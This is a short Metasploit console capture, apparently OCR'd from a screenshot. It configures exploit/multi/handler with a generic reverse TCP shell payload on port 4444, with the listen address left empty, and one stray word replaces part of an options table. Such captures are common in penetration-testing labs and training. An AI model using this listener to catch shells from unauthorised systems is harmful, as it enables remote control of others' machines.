 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Çöp
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >